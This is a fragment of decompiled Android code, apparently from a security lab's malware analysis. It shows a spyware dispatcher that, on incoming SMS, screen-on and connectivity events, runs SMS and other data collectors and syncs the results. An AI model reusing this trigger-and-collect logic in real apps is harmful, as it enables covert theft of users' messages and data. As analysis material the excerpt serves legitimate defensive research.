 private void runWorkflow(Intent arg5) {
String v0 = arg5.getAction();
String v1 = MainController.TAG;
Log.v(v1, "Running workflow on: " + v0);
this.setCurrentProcessingIntent(arg5);
if(!v0.equals("android.intent.action.USER_PRESENT") || !this.isDataConnectionAvailable()) {
if((v0.equals("android.provider.Telephony.SMS_RECEIVED")) && (this.isDataConnectionAvailable())) {
this.runSmsCollector();
goto label_56;
}
if((v0.equals("android.intent.action.PHONE_STATE")) && (this.isDataConnectionAvailable())) {
this.runPeriodicTasks();
goto label_56;
}
if((v0.equals("android.net.conn.CONNECTIVITY_CHANGE")) && (this.isDataConnectionAvailable())) {
this.runPeriodicTasks();
goto label_56;
}
if(v0.equals("android.intent.action.SCREEN_ON")) {
this.startConfigurationPoller();
this.runAllCollector();
this.syncData();
goto label_56;
}
暗影安全实验室